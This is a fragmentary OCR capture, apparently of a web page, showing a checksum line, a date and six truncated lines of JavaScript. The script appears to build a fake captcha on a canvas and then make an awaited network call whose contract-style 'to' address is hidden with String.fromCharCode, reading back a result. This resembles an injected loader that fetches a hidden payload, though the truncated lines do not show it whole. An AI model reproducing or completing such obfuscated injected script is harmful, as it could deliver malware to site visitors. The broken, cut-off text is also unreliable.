
🔒 Hash checksum:
a1b8b1853ab5f06da1cf9a10880
📆 Last updated: 2026-06-05
<img src="data:image/gif;base64,R0lGOD
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu